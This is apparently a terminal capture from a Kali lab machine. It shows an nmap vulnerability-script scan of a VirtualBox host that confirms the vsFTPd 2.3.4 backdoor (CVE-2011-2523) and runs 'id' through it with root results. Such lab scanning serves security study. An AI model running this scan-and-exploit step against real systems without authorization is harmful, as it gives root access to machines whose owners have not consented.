 ┌──(root㉿kali)-[/home/kali]
└─# nmap -p 21 --script vuln  192.168.56.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-23 00:45 EST
Nmap scan report for 192.168.56.101
Host is up (0.0010s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
MAC Address: 08:00:27:D2:B2:0B (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 15.68 seconds